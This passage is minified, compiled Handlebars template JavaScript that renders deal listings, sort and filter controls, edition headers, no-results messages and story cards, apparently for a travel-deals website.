"+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n            <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(13,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(19,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h3>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(24,r,0),data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</li>\r\n"},useData:!0}),l.template.displayfilter=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'            <button class="button-display-sort button-refine-search refine-search-toggle hidden-xs"></button>\r\n            <span class="hidden-xs">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.SortedBy.Title",{name:"resource",hash:{},data:r}))?t:"")+'</span>\r\n            <button class="btn-group-item refine-search-toggle">\r\n                <span class="hidden-lg hidden-md hidden-sm" style="font-weight: normal;">\r\n                    '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Sort.Title",{name:"resource",hash:{},data:r}))?t:"")+"\r\n                </span>\r\n                "+l.escapeExpression("function"==typeof(s=null!=(s=a.sortName||(null!=n?n.sortName:n))?s:u)?s.call(i,{name:"sortName",hash:{},data:r}):s)+"\r\n            </button>\r\n"},3:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=a.blockHelperMissing,h='            <span class="hidden-xs filter-group';return s=null!=(s=a.hasSort||(null!=n?n.hasSort:n))?s:o,i={name:"hasSort",hash:{},fn:l.noop,inverse:l.program(4,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.hasSort||(t=c.call(n,t,i)),null!=t&&(h+=t),h+='">'+(null!=(t=(a.resource||n&&n.resource||o).call(u,"Collection.RefineSearch",{name:"resource",hash:{},data:r}))?t:"")+":</span>\r\n"+(null!=(t=a.each.call(u,null!=n?n.filterList:n,{name:"each",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:""),s=null!=(s=a.hasMoreItems||(null!=n?n.hasMoreItems:n))?s:o,i={name:"hasMoreItems",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasMoreItems||(t=c.call(n,t,i)),null!=t&&(h+=t),h},4:function(l,n,a,e,r){return"-map"},6:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'            <div type="button" class="btn-group-item js-filter disabled" data-id="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                '+u("function"==typeof(t=null!=(t=a.name||(null!=n?n.name:n))?t:i)?t.call(s,{name:"name",hash:{},data:r}):t)+'\r\n                <button class="button-close-primary filter-close-button'+u("function"==typeof(t=null!=(t=a.mapClass||(null!=n?n.mapClass:n))?t:i)?t.call(s,{name:"mapClass",hash:{},data:r}):t)+'" type="button" title="Close">Close</button>\r\n            </div>\r\n'},8:function(l,n,a,e,r){var t;return'            <button class="btn-group-item refine-search-toggle">'+l.escapeExpression("function"==typeof(t=null!=(t=a.moreCount||(null!=n?n.moreCount:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"moreCount",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='<div class="btn-group btn-group-display-filter btn-group--lightfill btn-group--scrollx-xs">\r\n    <div class="btn-group-wrapper">\r\n        <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(u,null!=n?n.sortItem:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.hasfilter||(null!=n?n.hasfilter:n))?s:a.helperMissing,i={name:"hasfilter",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasfilter||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.editionheader=n.template({1:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'<li class="col-row edition-header">\r\n    <div class="group-heading">\r\n        <h2 class="heading-divider margin-top-20 margin-bottom-20">\r\n            <i class="flag-'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionCountryCode:i,n))?i:"")+'-md"></i>'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionHeading:i,n))?i:"")+"\r\n        </h2>\r\n    </div>\r\n"+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.showEditionDisclaimer:i,n),{name:"helper.showEditionDisclaimer",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=(i=null!=n?n.helper:n)?i.edition:i)?i.htl:i,n),{name:"helper.edition.htl",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"</li>\r\n"},2:function(l,n,a,e,r,t,s){var i;return"    <div>\r\n"+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.editionDealExpert:i,n),{name:"helper.editionDealExpert",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"    </div>\r\n"},3:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'        <div class="expert-tip-edition">\r\n            <div class="expert-quote">\r\n                <span class="quotation">'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionTipText:i,n))?i:"")+'</span>\r\n            </div>\r\n            <div class="expert">\r\n                '+(null!=(i=(a.imageFixed||n&&n.imageFixed||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.pic:i,60,60,{name:"imageFixed",hash:{},data:r}))?i:"")+'\r\n                <span class="expert-name">\r\n                    '+(null!=(i=u(null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.fnam:i,n))?i:"")+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsMale:i,n),{name:"../helper.editionDealExpertIsMale",hash:{},fn:l.program(4,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"\r\n                    "+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsFemale:i,n),{name:"../helper.editionDealExpertIsFemale",hash:{},fn:l.program(6,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                </span>\r\n            </div>\r\n        </div>\r\n        <div class="edition-disclaimer">\r\n            <span>'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDisclaimer:i,n))?i:"")+"</span>\r\n        </div>\r\n"},4:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.M",{name:"resource",hash:{},data:r}))?t:""},6:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.F",{name:"resource",hash:{},data:r}))?t:""},8:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'    <div class="edition-translation">\r\n        <div class="edition-translation-controls" data-editiontzlocale="'+l.escapeExpression(l.lambda(null!=(t=null!=(t=null!=n?n.helper:n)?t.edition:t)?t.tzl:t,n))+'">\r\n            <div class="edition-translation-label">\r\n                '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.ShowTranslation",{name:"resource",hash:{},data:r}))?t:"")+'\r\n                <br />\r\n                <div class="edition-translation-poweredby">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.PoweredBy",{name:"resource",hash:{},data:r}))?t:"")+'</div>\r\n            </div>\r\n            <div class="btn-tab-sm">\r\n                <a href="#" class="js-original edition-translation-off selected">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.Off",{name:"resource",hash:{},data:r}))?t:"")+'</a>\r\n                <a href="#" class="js-translate">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.On",{name:"resource",hash:{},data:r}))?t:"")+"</a>\r\n            </div>\r\n        </div>\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showEditionHeader:i,n),{name:"helper.showEditionHeader",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:""},useData:!0,useDepths:!0}),l.template.filter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.filterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <div class="theme-img">\r\n                        '+u((a.image||n&&n.image||i).call(s,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="theme-info">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="filtercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.group=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.groups:n,{name:"each",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:""},2:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=l.escapeExpression,h=null!=n?n:l.nullContext||{},d=a.helperMissing;return'    <div class="result-group result-group-'+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+" "+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+"-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+" group-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+' hidden" '+(null!=(i=(a.debugGroupTitle||n&&n.debugGroupTitle||d).call(h,null!=n?n.group:n,{name:"debugGroupTitle",hash:{},data:r}))?i:"")+">\r\n"+(null!=(i=(a.compare||n&&n.compare||d).call(h,l.data(r,1)&&l.data(r,1).index,"===",0,{name:"compare",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="result-group-content'+c((a.getGroupCSSClasses||n&&n.getGroupCSSClasses||d).call(h,null!=(i=null!=n?n.group:n)?i.grp:i,(i=r&&r.root)&&i.listType,{name:"getGroupCSSClasses",hash:{},data:r}))+'">\r\n            <ul class="result-list list-nostyle lang-'+c("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:d)?u.call(h,{name:"tzl",hash:{},data:r}):u)+'">\r\n                <div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n'},3:function(l,n,a,e,r){var t;return"        "+(null!=(t=l.lambda(null!=(t=null!=n?n.group:n)?t.header:t,n))?t:"")+"\r\n"},5:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.editions:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div class="show-more-button hidden js-show-more-button">\r\n    <button type="button">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(u,"ShowNext",{name:"resource",hash:{},data:r}))?i:"")+"</button>\r\n</div>\r\n"+(null!=(i=a.if.call(u,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.groupempty=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s;return'<div class="result-group '+(null!=(t="function"==typeof(s=null!=(s=a.groupClass||(null!=n?n.groupClass:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"groupClass",hash:{},data:r}):s)?t:"")+'">\r\n    <div class="result-group-content">\r\n        <ul class="result-list list-nostyle"></ul>\r\n    </div>\r\n</div>'},useData:!0}),l.template.item=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial((a.selectListItemTemplate||n&&n.selectListItemTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},n,(i=r&&r.root)&&i.listType,null!=n?n.imgmthd:n,{name:"selectListItemTemplate",hash:{},data:r}),n,{hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return(null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n'},usePartial:!0,useData:!0,useDepths:!0}),l.template.locfilter=n.template({1:function(l,n,a,e,r){return"hidden"},3:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <option value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</option>\r\n"},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>    \r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <select id="loc-list" class="btn-group-wrapper loc-list '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!1,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <option value="-2">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Filter.All",{name:"resource",hash:{},data:r}))?t:"")+"</option>\r\n"+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'        </select>\r\n        <div class="btn-group-wrapper '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!0,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+' ">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>    \r\n</div>\r\n"},useData:!0}),l.template.locfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n        <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n        <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n            <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n            <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n            <div class="carousel-wrapper">\r\n                <div id="locfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultscollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultssearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriescollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.Stories.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriessearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Stories.NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarouselcollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<li class="row-item">\r\n'+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.relatedreadingcarouselsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.sort=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'                <div role="button" class="btn-group-item'+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'" data-sortexpression="'+c(typeof(s=null!=(s=a.sox||(null!=n?n.sox:n))?s:u)===o?s.call(i,{name:"sox",hash:{},data:r}):s)+'" data-groupresult="'+c(typeof(s=null!=(s=a.grp||(null!=n?n.grp:n))?s:u)===o?s.call(i,{name:"grp",hash:{},data:r}):s)+'" data-groups="'+c(typeof(s=null!=(s=a.grps||(null!=n?n.grps:n))?s:u)===o?s.call(i,{name:"grps",hash:{},data:r}):s)+'" data-value="'+c(typeof(s=null!=(s=a.val||(null!=n?n.val:n))?s:u)===o?s.call(i,{name:"val",hash:{},data:r}):s)+'" data-hotelsortvalue="'+c(typeof(s=null!=(s=a.hval||(null!=n?n.hval:n))?s:u)===o?s.call(i,{name:"hval",hash:{},data:r}):s)+'">\r\n                    <i class="'+c(typeof(s=null!=(s=a.cls||(null!=n?n.cls:n))?s:u)===o?s.call(i,{name:"cls",hash:{},data:r}):s)+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'" data-icon="'+c(typeof(s=null!=(s=a.icn||(null!=n?n.icn:n))?s:u)===o?s.call(i,{name:"icn",hash:{},data:r}):s)+'"></i>\r\n                    <span class="text">'+c(typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:u)===o?s.call(i,{name:"nam",hash:{},data:r}):s)+"</span>\r\n                </div>\r\n"},2:function(l,n,a,e,r){return" checked"},4:function(l,n,a,e,r){return"-white"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'<div class="result-sort">\r\n    <h5>'+l.escapeExpression("function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:a.helperMissing)?s.call(i,{name:"title",hash:{},data:r}):s)+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--single-row js-btn-group-radio btn-group--icons-tall">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.storycard=n.template({1:function(l,n,a,e,r){return'                <div class="story-image">\r\n                    '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n                </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'        <div class="story-pixel">\r\n            '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n        </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'">\r\n    <div class="story-card '+c((a.getItemCardCSSClasses||n&&n.getItemCardCSSClasses||u).call(i,(t=r&&r.root)&&t.listType,{name:"getItemCardCSSClasses",hash:{},data:r}))+'">\r\n        <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="story-description">\r\n                <div class="story-title"><h2>'+c(typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)===o?s.call(i,{name:"t",hash:{},data:r}):s)+'</h2></div>\r\n                <div class="story-intro"><p>'+c(typeof(s=null!=(s=a.sds||(null!=n?n.sds:n))?s:u)===o?s.call(i,{name:"sds",hash:{},data:r}):s)+'</p></div>\r\n                <div class="story-more"><span class="button-secondary">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"ReadMore",{name:"resource",hash:{},data:r}))?t:"")+'</span></div>\r\n                <div 